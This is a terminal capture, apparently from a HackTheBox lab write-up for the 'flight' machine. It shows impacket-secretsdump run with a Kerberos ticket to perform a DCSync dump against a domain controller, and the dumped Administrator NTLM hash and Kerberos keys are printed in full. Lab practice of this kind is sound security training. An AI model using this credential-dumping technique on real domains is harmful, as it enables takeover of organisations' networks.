 ┌──(kali㉿kali)-[~/HackTheBox/flight]
└─$ export KRB5CCNAME=ticket.ccache
┌──(kali㉿kali)-[~/HackTheBox/flight]
└─$ impacket-secretsdump -k g0.flight.htb -just-dc-user administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:08c3eb806e4a83cdc660a54970bf3f3043256638aea2b62c317feffb75d89322
Administrator:aes128-cts-hmac-sha1-96:735ebdcaa24aad6bf0dc154fcdcb9465
Administrator:des-cbc-md5:c7754cb5498c2a2f
[*] Cleaning up...
┌──(kali㉿kali)-[~/HackTheBox/flight]
└─$